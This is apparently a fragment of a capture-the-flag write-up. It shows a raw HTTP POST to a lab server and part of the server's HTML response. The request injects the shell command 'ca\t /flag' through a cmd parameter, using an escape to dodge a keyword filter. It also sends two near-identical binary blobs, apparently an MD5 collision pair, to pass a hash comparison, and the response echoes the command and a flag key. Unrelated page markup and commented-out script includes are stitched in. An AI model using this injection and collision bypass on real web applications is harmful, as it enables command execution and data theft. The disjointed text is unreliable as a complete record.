 POST /index.php?cmd=ca\t%20/flag HTTP/1.1
Host: 120.25.24.45:30291
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b
2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f
3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%f
b%5f%07%fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%
b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%
f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%
fb%5f%07%fe%a2
}
</style>
<font class="org12">★★</font><font class="grey12">★</font><font class="grey12"></font>
<legend>Details</legend>
<br/><img src='data:image/gif;base64,'></img><br>ca\t /flag<br>key[dotaxueyuan6gd78fg6dfkkkl]
</div>
<!-- Included JS Files (Uncompressed) -->
<!--
<script src="../javascripts/jquery.js"></script>
<script src="../javascripts/jquery.foundation.mediaQueryToggle.js"></script>
<script src="../javascripts/jquery.foundation.forms.js"></script>
<script src="../javascripts/jquery.foundation.reveal.js"></script>
<script src="../javascripts/jquery.foundation.orbit.js"></script>
<script src="../javascripts/jquery.foundation.navigation.js"></script>
<script src="../javascripts/jquery.foundation.buttons.js"></script>
<script src="../javascripts/jquery.foundation.tabs.js"></script>
<script src="../javascripts/jquery.foundation.tooltips.js"></script>
<script src="../javascripts/jquery.foundation.accordion.js"></script>